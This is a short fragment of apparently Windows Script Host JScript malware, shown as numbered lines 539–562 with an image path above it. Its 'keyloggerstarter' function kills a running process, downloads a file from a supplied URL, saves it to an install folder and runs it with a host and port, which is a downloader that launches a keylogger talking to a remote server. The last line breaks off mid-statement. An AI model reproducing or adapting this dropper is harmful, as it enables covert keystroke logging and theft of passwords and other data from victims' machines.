 539 function keyloggerstarter(fileurl, filename, filearg, is_offline) {
540 shellobj.run("%comspec% /c taskkill /F /IM " + filename, 0, true);
541 var strlink = fileurl;
542 var strsaveto = installdir + filename;
543 var objhttpdownload = WScript.CreateObject("msxml2.xmlhttp");
544 objhttpdownload.open("get", strlink, false);
545 objhttpdownload.setRequestHeader("cache-control:", "max-age=0");
546 objhttpdownload.send();
547 var objfsodownload = WScript.CreateObject("scripting.filesystemobject");
548 if (objfsodownload.fileExists(strsaveto)) {
549 objfsodownload.deleteFile(strsaveto);
550 }
551 if (objhttpdownload.status == 200) {
552 var objstreamdownload = WScript.CreateObject("adodb.stream");
553 objstreamdownload.Type = 1;
554 objstreamdownload.Open();
555 objstreamdownload.Write(objhttpdownload.responseBody);
556 objstreamdownload.SaveToFile(strsaveto);
557 objstreamdownload.close();
558 objstreamdownload = null;
559 }
560 if (objfsodownload.fileExists(strsaveto)) {
561 shellobj.run("\"" + strsaveto + "\" " + host + " " + port + " \"" + filearg + "\" "
562 }